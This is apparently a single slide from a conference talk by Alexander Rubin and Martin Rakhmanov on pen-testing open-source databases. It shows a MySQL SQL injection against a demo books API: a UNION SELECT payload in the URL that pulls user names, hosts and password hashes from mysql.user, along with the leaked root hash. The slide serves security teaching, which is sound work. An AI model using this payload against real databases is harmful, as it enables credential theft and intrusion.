 Pen-testing opensource databases (MySQL and PostgreSQL)
MySQL SQL Injection Example: Too Easy?
MySQL®
192.168.99.107:5000/api/v1/resources/books?published=1 union select user, host, authentication_string, NULL from mysql.user
SELECT * FROM books WHERE published = 1
union
select user, host, authentication_string
from mysql.user
[
"root",
"%",
"*E74858DB86 BA20BC33D0AE
null,
null
],
SQL injection!
What if we do not have
mysql.user access?
Alexander Rubin & Martin
Rakhmanov
© 2022, Amazon Web Services, Inc. or its affiliates. All rights reserved.
7